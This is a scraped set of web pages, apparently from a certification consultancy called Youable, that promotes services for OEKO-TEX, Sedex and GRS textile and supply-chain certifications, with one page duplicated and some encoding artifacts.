<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>GOTS certification</strong>. Our experienced team will help you navigate theÂ <strong>GOTS certification process</strong>, ensuring that your business achievesÂ <strong>GOTS organic certification</strong> and meets international standards for sustainability and ethical production.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>46:T286c,<p>Â </p>
<p dir="ltr">OEKO-TEX Certification is a globally recognized standard for textile products that ensures they are free from harmful substances and produced in a responsible and sustainable manner. Whether you are in the fashion, home textile, or textile-related industries, OEKO-TEX Certification provides consumers with confidence in the safety and quality of the textiles they purchase. This certification offers transparency regarding product safety, making it an essential tool for businesses committed to high-quality standards and responsible manufacturing.</p>
<h2 dir="ltr">What is OEKO-TEX Certification?</h2>
<p dir="ltr">OEKO-TEX Certification is a globally recognized certification system for textiles, focusing on the absence of harmful substances in finished products. The OEKO-TEX certification process ensures that textiles, including fabrics, garments, and accessories, do not contain harmful chemicals or toxins that could pose a risk to human health. The certification is based on rigorous testing of raw materials, intermediate products, and finished textiles to verify compliance with OEKO-TEX standards.</p>
<p dir="ltr">By obtaining OEKO-TEX Certification, businesses demonstrate their commitment to producing safe, high-quality textiles that meet the latest safety and environmental standards. This certification is recognized worldwide, providing assurance to consumers and businesses that the textiles they use or sell are safe for human use and environmentally responsible.</p>
<h3 dir="ltr">OEKO-TEX Certificate Meaning</h3>
<p dir="ltr">An OEKO-TEX Certificate means that the textile product has passed rigorous testing for harmful substances and meets the OEKO-TEX standards for safety and environmental responsibility. This certificate ensures that the product is free from chemicals that could be harmful to health, such as carcinogens, heavy metals, and formaldehyde. It also ensures that the product is produced under ethical and sustainable conditions, making it suitable for environmentally conscious consumers.</p>
<p dir="ltr">The OEKO-TEX certificate is an assurance of product quality and safety, making it a trusted mark for consumers seeking textiles that align with their health and environmental values.</p>
<h3 dir="ltr">OEKO-TEX Certification Process<img class="image_resized image-style-align-right" src="../../../uploads/OEKO_TEX_Certification_Ensure_Safe_and_Sustainable_Textiles_Small_1_6f7d066069.jpg" alt="OEKO-TEX Certification Ensure Safe and Sustainable Textiles - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">The OEKO-TEX certification process involves several steps to ensure that a product complies with all relevant safety and environmental standards. Hereâ€™s an overview of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Application</strong>: The process begins when a company applies for OEKO-TEX Certification. During this step, the company provides detailed information about the product, including the materials used, the manufacturing processes, and the end-use of the product.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sampling and Testing</strong>: The product undergoes rigorous testing by an accredited OEKO-TEX laboratory to ensure that it is free from harmful substances. These tests check for a wide range of chemicals, including heavy metals, pesticides, allergens, and other toxic compounds.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After testing, the results are evaluated to determine whether the product meets the required standards. If the product passes the tests, it is awarded the OEKO-TEX certificate. The certification is valid for a certain period, after which the product must be re-tested to ensure continued compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring</strong>: OEKO-TEX-certified products are subject to ongoing checks and audits to maintain compliance. Companies must demonstrate that they consistently meet the certification standards throughout the production process.<br /><br />Â </li>
</ol>
<h3 dir="ltr">OEKO-TEX Certification Cost</h3>
<p dir="ltr">The OEKO-TEX certification cost can vary depending on several factors, including the size and complexity of the company, the type of product being certified, and the number of products being tested. On average, the cost of OEKO-TEX certification includes:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Testing Fees</strong>: The cost of testing varies based on the product type and the number of tests required. Testing typically includes chemical analysis, safety testing, and compliance checks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Fees</strong>: After testing, companies must pay a certification fee to receive the OEKO-TEX certificate. This fee is determined by the scale of the company and the number of products being certified.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Renewal Fees</strong>: OEKO-TEX certificates are valid for one year, after which companies must renew their certification by undergoing re-testing and paying an annual fee.<br /><br />Â </li>
</ul>
<p dir="ltr">The overall cost of OEKO-TEX certification varies but is considered an investment in product quality and consumer trust. The certification can provide a competitive edge by demonstrating your companyâ€™s commitment to safety and sustainability.</p>
<h3 dir="ltr">OEKO-TEX Certification Requirements</h3>
<p dir="ltr">To achieve OEKO-TEX Certification, companies must meet strict criteria related to product safety and environmental responsibility. The key requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>No Harmful Substances</strong>: Products must be free from harmful chemicals such as carcinogens, pesticides, heavy metals, and other toxic substances.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability in Manufacturing</strong>: Manufacturers must follow sustainable practices throughout the production process, minimizing their environmental impact and reducing waste.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparency and Traceability</strong>: Companies must ensure transparency in their supply chain, providing clear documentation regarding the sourcing and production of raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Legal Regulations</strong>: Products must comply with national and international safety and environmental laws, ensuring that the product is safe for human use and meets global safety standards.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Why OEKO-TEX Certification is Important?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Health and Safety Assurance</strong>: OEKO-TEX Certification provides consumers with the assurance that the textiles they purchase are safe and free from harmful substances that could pose health risks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence</strong>: With increasing awareness of the chemicals used in textiles, consumers are more likely to trust products with OEKO-TEX Certification, knowing that they have been thoroughly tested for safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Access</strong>: OEKO-TEX certification can help businesses meet international regulations and requirements, expanding market access and increasing competitiveness.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Environmental Responsibility</strong>: Achieving OEKO-TEX Certification demonstrates a companyâ€™s commitment to environmentally responsible production practices, helping to protect the planet while meeting consumer demand for sustainable products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Brand Reputation</strong>: OEKO-TEX Certification enhances your brandâ€™s reputation as a leader in product safety and sustainability. It can also help your business stand out in a crowded market, attracting consumers who prioritize health, safety, and environmental responsibility.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for OEKO-TEX Certification?</h2>
<p dir="ltr">At Youable, we offer expert guidance throughout the OEKO-TEX certification process, ensuring your business meets all necessary requirements for certification. Here's why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Comprehensive Support</strong>: Our team provides step-by-step guidance, from initial application to final certification, ensuring your product meets OEKO-TEX standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized solutions based on your specific product and business needs, helping you navigate the certification process efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing</strong>: We provide clear pricing for OEKO-TEX certification, so you know exactly what to expect at every step of the process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance Assistance</strong>: Our support continues even after certification, helping your business maintain compliance and uphold the highest standards of safety and sustainability.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your OEKO-TEX Certification Journey Today</h2>
<p dir="ltr">Contact us today to begin your journey toward OEKO-TEX certification. Our expert team is ready to guide you through the certification process, ensuring your product is safe, sustainable, and of the highest quality.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>47:T28fb,<p>Â </p>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps companies demonstrate their commitment to ethical and sustainable business practices. As consumers and businesses increasingly prioritize corporate social responsibility (CSR), Sedex certification provides a clear pathway to showcase your dedication to high standards of worker rights, environmental sustainability, and ethical sourcing.Â </p>
<p dir="ltr">Whether you're in retail, manufacturing, or wholesale, Sedex certification sets your company apart by ensuring that your supply chain adheres to responsible, fair, and transparent practices.</p>
<h2 dir="ltr">What is Sedex Certification?</h2>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps businesses ensure ethical practices within their supply chains. It provides a platform for companies to assess and improve the social, environmental, and ethical performance of their suppliers. This certification demonstrates a commitment to high standards regarding worker rights, environmental sustainability, and fair business practices.</p>
<p dir="ltr">By achieving Sedex certification, companies show that they are dedicated to upholding international labor standards, ensuring safe working conditions, and eliminating unethical practices like child and forced labor within their supply chains.</p>
<h3 dir="ltr">Why is Sedex Certification Important?</h3>
<p dir="ltr">Sedex certification is crucial for businesses aiming to build trust with consumers, suppliers, and regulators. Itâ€™s a clear indication that your company values transparency, sustainability, and ethical business practices. In todayâ€™s competitive market, consumers are increasingly choosing companies that demonstrate responsibility in their supply chains, and Sedex certification can give your business the edge it needs.</p>
<p dir="ltr"><strong>Key benefits include</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Building Trust with Consumers:</strong> Sedex certification signals to consumers that your business prioritizes ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhancing Supplier Relationships:</strong> It strengthens relationships with suppliers who share your commitment to ethical standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance and Competitive Advantage:</strong> Sedex certification ensures that your business stays compliant with industry regulations and stands out in the global marketplace.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Requirements for Sedex Certification<img class="image_resized image-style-align-right" src="../../../uploads/Sedex_Certification_Ensure_Ethical_Sourcing_and_Responsible_Supply_Chain_Practices_Small_1_3e75b1e60e.jpg" alt="Sedex Certification Ensure Ethical Sourcing and Responsible Supply Chain Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtain Sedex certification, your business must meet several essential requirements that focus on labor, health and safety, environmental sustainability, and ethical sourcing. These include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights Compliance:</strong> Ensure that workers in your supply chain receive fair wages, work in safe conditions, and are not subjected to child or forced labor.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety Standards:</strong> Maintain safe working conditions, provide necessary protective equipment, and ensure compliance with health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination Practices:</strong> Ensure all workers are treated equally, regardless of gender, race, religion, or disability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility:</strong> Implement sustainable practices to minimize your environmental footprint and promote responsible sourcing.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours:</strong> Comply with legal working hours, avoid excessive overtime, and provide fair compensation for extra hours worked.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Eliminate Child and Forced Labor:</strong> Guarantee that no child labor or forced labor is used within your supply chain.<br /><br />Â </li>
</ul>
<p dir="ltr">Meeting these requirements helps your business achieve Sedex certification and demonstrate its commitment to responsible practices.</p>
<h3 dir="ltr">The Process of Obtaining Sedex Certification</h3>
<p dir="ltr">The Sedex certification process involves several stages to ensure your company meets the required standards. Hereâ€™s a step-by-step guide:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment:</strong> Start by reviewing your businessâ€™s current supply chain practices to identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement:</strong> If you work with suppliers, ensure they are on board and committed to Sedex standards. This includes making them aware of the ethical and social requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment:</strong> Conduct a self-assessment to evaluate where your company stands in relation to Sedexâ€™s requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sedex Audit:</strong> After preparation, an accredited third-party auditor will assess your businessâ€™s practices and ensure they align with Sedexâ€™s standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Once the audit is complete, the certification body will determine whether your company meets the required standards. If successful, your business will receive the Sedex certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring:</strong> Sedex certification requires continuous monitoring to ensure your business maintains compliance with ethical standards. This may include periodic audits.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Sedex Certification Cost</h3>
<p dir="ltr">The cost of obtaining Sedex certification varies depending on the size and complexity of your business, as well as the scope of your supply chain. Generally, small to medium-sized businesses can expect to pay between $1,500 and $7,000. Larger companies with more complex supply chains may face higher costs.</p>
<p dir="ltr">Factors influencing the total cost include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees:</strong> The fees for the third-party audit will depend on the size of your company and the number of suppliers involved.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consultation Fees:</strong> If you need external consultants to help with Sedex certification preparation, this will add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees:</strong> Educating your staff and suppliers on Sedex standards and compliance may also incur additional fees.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the costs, Sedex certification is an investment that enhances your companyâ€™s reputation, builds trust with consumers, and positions your business as a leader in responsible sourcing.</p>
<h3 dir="ltr">The Benefits of Sedex Certification</h3>
<p dir="ltr">Sedex certification offers a wide range of benefits that can help your business thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust:</strong> Certification demonstrates your commitment to ethical practices, which resonates with consumers who prioritize social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships:</strong> It strengthens your relationship with ethical suppliers, creating a more transparent and efficient supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gain a Competitive Advantage:</strong> As more consumers demand responsible business practices, Sedex certification helps your company stand out in the marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Regulations:</strong> Many international retailers require Sedex certification from their suppliers. Achieving certification ensures you meet these industry standards and regulatory requirements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Sedex Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtaining Sedex certification. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance:</strong> Our experienced team will guide you through every step of the Sedex certification process, ensuring your company meets all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions:</strong> We offer customized services that fit the unique needs of your organization and supply chain, helping you achieve Sedex certification efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing:</strong> We provide upfront pricing for Sedex certification costs, ensuring that you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support:</strong> After certification, we continue to support your business, helping you maintain compliance and improve your supply chain practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with Sedex Certification Today</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining Sedex certification. Our expert team is here to help you improve your supply chain practices, enhance your brandâ€™s reputation, and position your company as a leader in corporate social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>48:T28fb,<p>Â </p>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps companies demonstrate their commitment to ethical and sustainable business practices. As consumers and businesses increasingly prioritize corporate social responsibility (CSR), Sedex certification provides a clear pathway to showcase your dedication to high standards of worker rights, environmental sustainability, and ethical sourcing.Â </p>
<p dir="ltr">Whether you're in retail, manufacturing, or wholesale, Sedex certification sets your company apart by ensuring that your supply chain adheres to responsible, fair, and transparent practices.</p>
<h2 dir="ltr">What is Sedex Certification?</h2>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps businesses ensure ethical practices within their supply chains. It provides a platform for companies to assess and improve the social, environmental, and ethical performance of their suppliers. This certification demonstrates a commitment to high standards regarding worker rights, environmental sustainability, and fair business practices.</p>
<p dir="ltr">By achieving Sedex certification, companies show that they are dedicated to upholding international labor standards, ensuring safe working conditions, and eliminating unethical practices like child and forced labor within their supply chains.</p>
<h3 dir="ltr">Why is Sedex Certification Important?</h3>
<p dir="ltr">Sedex certification is crucial for businesses aiming to build trust with consumers, suppliers, and regulators. Itâ€™s a clear indication that your company values transparency, sustainability, and ethical business practices. In todayâ€™s competitive market, consumers are increasingly choosing companies that demonstrate responsibility in their supply chains, and Sedex certification can give your business the edge it needs.</p>
<p dir="ltr"><strong>Key benefits include</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Building Trust with Consumers:</strong> Sedex certification signals to consumers that your business prioritizes ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhancing Supplier Relationships:</strong> It strengthens relationships with suppliers who share your commitment to ethical standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance and Competitive Advantage:</strong> Sedex certification ensures that your business stays compliant with industry regulations and stands out in the global marketplace.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Requirements for Sedex Certification<img class="image_resized image-style-align-right" src="../../../uploads/Sedex_Certification_Ensure_Ethical_Sourcing_and_Responsible_Supply_Chain_Practices_Small_1_3e75b1e60e.jpg" alt="Sedex Certification Ensure Ethical Sourcing and Responsible Supply Chain Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtain Sedex certification, your business must meet several essential requirements that focus on labor, health and safety, environmental sustainability, and ethical sourcing. These include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights Compliance:</strong> Ensure that workers in your supply chain receive fair wages, work in safe conditions, and are not subjected to child or forced labor.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety Standards:</strong> Maintain safe working conditions, provide necessary protective equipment, and ensure compliance with health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination Practices:</strong> Ensure all workers are treated equally, regardless of gender, race, religion, or disability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility:</strong> Implement sustainable practices to minimize your environmental footprint and promote responsible sourcing.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours:</strong> Comply with legal working hours, avoid excessive overtime, and provide fair compensation for extra hours worked.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Eliminate Child and Forced Labor:</strong> Guarantee that no child labor or forced labor is used within your supply chain.<br /><br />Â </li>
</ul>
<p dir="ltr">Meeting these requirements helps your business achieve Sedex certification and demonstrate its commitment to responsible practices.</p>
<h3 dir="ltr">The Process of Obtaining Sedex Certification</h3>
<p dir="ltr">The Sedex certification process involves several stages to ensure your company meets the required standards. Hereâ€™s a step-by-step guide:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment:</strong> Start by reviewing your businessâ€™s current supply chain practices to identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement:</strong> If you work with suppliers, ensure they are on board and committed to Sedex standards. This includes making them aware of the ethical and social requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment:</strong> Conduct a self-assessment to evaluate where your company stands in relation to Sedexâ€™s requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sedex Audit:</strong> After preparation, an accredited third-party auditor will assess your businessâ€™s practices and ensure they align with Sedexâ€™s standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Once the audit is complete, the certification body will determine whether your company meets the required standards. If successful, your business will receive the Sedex certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring:</strong> Sedex certification requires continuous monitoring to ensure your business maintains compliance with ethical standards. This may include periodic audits.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Sedex Certification Cost</h3>
<p dir="ltr">The cost of obtaining Sedex certification varies depending on the size and complexity of your business, as well as the scope of your supply chain. Generally, small to medium-sized businesses can expect to pay between $1,500 and $7,000. Larger companies with more complex supply chains may face higher costs.</p>
<p dir="ltr">Factors influencing the total cost include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees:</strong> The fees for the third-party audit will depend on the size of your company and the number of suppliers involved.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consultation Fees:</strong> If you need external consultants to help with Sedex certification preparation, this will add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees:</strong> Educating your staff and suppliers on Sedex standards and compliance may also incur additional fees.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the costs, Sedex certification is an investment that enhances your companyâ€™s reputation, builds trust with consumers, and positions your business as a leader in responsible sourcing.</p>
<h3 dir="ltr">The Benefits of Sedex Certification</h3>
<p dir="ltr">Sedex certification offers a wide range of benefits that can help your business thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust:</strong> Certification demonstrates your commitment to ethical practices, which resonates with consumers who prioritize social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships:</strong> It strengthens your relationship with ethical suppliers, creating a more transparent and efficient supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gain a Competitive Advantage:</strong> As more consumers demand responsible business practices, Sedex certification helps your company stand out in the marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Regulations:</strong> Many international retailers require Sedex certification from their suppliers. Achieving certification ensures you meet these industry standards and regulatory requirements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Sedex Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtaining Sedex certification. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance:</strong> Our experienced team will guide you through every step of the Sedex certification process, ensuring your company meets all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions:</strong> We offer customized services that fit the unique needs of your organization and supply chain, helping you achieve Sedex certification efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing:</strong> We provide upfront pricing for Sedex certification costs, ensuring that you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support:</strong> After certification, we continue to support your business, helping you maintain compliance and improve your supply chain practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with Sedex Certification Today</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining Sedex certification. Our expert team is here to help you improve your supply chain practices, enhance your brandâ€™s reputation, and position your company as a leader in corporate social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>49:T2f76,<p>Â </p>
<p dir="ltr">For businesses in the textile, fashion, and manufacturing industries looking to demonstrate their commitment to sustainability require GRS certification (Global Recycled Standard). By obtainingÂ <strong>GRS certification</strong>, companies can prove that their products are made from recycled materials and meet high standards for environmental and social responsibility. This certification is crucial for businesses aiming to meet growing consumer demand for sustainable products and align with global environmental goals.</p>
<h2 dir="ltr">What is GRS Certification?</h2>
<p dir="ltr">At its core,Â <strong>GRS certification</strong> is a comprehensive certification standard that verifies that a product contains recycled content, manufactured through ethical, sustainable practices. Unlike other certifications that focus solely on recycled content, GRS certification takes it a step further by ensuring that the entire supply chain adheres to environmental, social, and chemical safety standards. This level of thoroughness ensures that your product is truly sustainable, from the first recycled material to the final product that reaches your consumer.</p>
<p dir="ltr">When a product is awarded theÂ <strong>GRS certificate</strong>, it carries more than just the mark of recycling. It guarantees that the productâ€™s production process follows stringent regulations that minimize environmental impact, such as reducing waste, cutting down on harmful chemicals, and enforcing fair labor practices.Â <strong>GRS certification</strong> isn't just about what the product is made fromâ€”itâ€™s aboutÂ <strong>how</strong> andÂ <strong>under what conditions</strong> it is made.</p>
<h3 dir="ltr">What Does GRS Certificate Mean?</h3>
<p dir="ltr">TheÂ <strong>GRS certificate</strong> represents more than just compliance; it is an affirmation that your company stands for integrity in the manufacturing process. This certificate verifies that your products contain a significant amount of recycled material, and that your entire supply chain, from sourcing to production, adheres to sustainability practices.</p>
<p dir="ltr">In simple terms, aÂ <strong>GRS certificate</strong> provides consumers and business partners with a transparent, verified confirmation that your product has met globally recognized environmental and social standards. Itâ€™s an assurance that the product is eco-friendly, that resources have been ethically sourced, and that no harmful chemicals or unfair labor practices have been used throughout the production process.</p>
<h3 dir="ltr">Why Choose GRS Certification?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Set Yourself Apart as a Market Leader</strong>:Â <strong>GRS certification</strong> elevates your brand as a thought leader in sustainability, proving that your company goes above and beyond in reducing waste and promoting ethical manufacturing. This certification helps set you apart in an increasingly competitive market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Build Trust Through Transparency</strong>: Consumers are looking for companies that are not just claiming to be sustainableâ€”they want proof. TheÂ <strong>GRS certificate</strong> offers that proof, providing a clear, transparent supply chain and establishing credibility with customers and stakeholders.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition and Compliance</strong>: GRS certification is globally recognized, and with more countries and regions moving toward sustainability regulations, itâ€™s essential for market access. By securingÂ <strong>GRS certification</strong>, you align your business with international sustainability goals and position yourself as a company prepared for future regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Promote Ethical and Social Responsibility</strong>: GRS certification isnâ€™t just about the environmentâ€”itâ€™s about people too. It ensures that workers are treated fairly and operate in safe working conditions. By becomingÂ <strong>GRS certified</strong>, your company can proudly demonstrate its commitment to social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Attract the Right Customers</strong>: Todayâ€™s consumers are more environmentally aware than ever. They actively seek out products that are ethically sourced, eco-friendly, and produced sustainably. TheÂ <strong>GRS certificate</strong> acts as a beacon for eco-conscious consumers who want to support businesses committed to preserving the environment and improving global supply chains.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GRS Certification Process</h3>
<p dir="ltr">The journey to obtainingÂ <strong>GRS certification</strong> is thorough, and rightly so. Itâ€™s a commitment to sustainability that must be backed up by clear, documented actions. Here's how the process works:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Pre-Certification Evaluation</strong>: Before you even apply forÂ <strong>GRS certification</strong>, you must assess your existing processes. This includes evaluating the amount of recycled material in your products, ensuring that your sourcing practices align with the GRS standards, and that your chemical management and waste disposal procedures are environmentally sound.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Scope Definition</strong>: Defining yourÂ <strong>GRS scope certificate</strong> is a critical step. You need to clarify which products or product lines you want to certify and outline the entire production process. This is a detailed roadmap of how your product is made, ensuring it meets all the necessary criteria for the certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage a Recognized Certification Body</strong>: The next step is to partner with a certification body accredited to issue theÂ <strong>GRS certificate</strong>. These bodies are responsible for conducting audits, reviewing your documentation, and verifying your compliance with the standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit and Inspection</strong>: After your application, an independent third-party certification body will conduct an in-depth audit of your supply chain. This includes verifying the use of recycled materials, inspecting manufacturing facilities, and ensuring that environmental and social standards are maintained throughout the production process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification and Ongoing Monitoring</strong>: Upon successful completion of the audit, you will receive yourÂ <strong>GRS certificate</strong>. However, this is not a one-time event. TheÂ <strong>GRS certification</strong> requires continuous surveillance audits to ensure ongoing compliance and improvements in sustainability.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GRS Certificate Verification</h3>
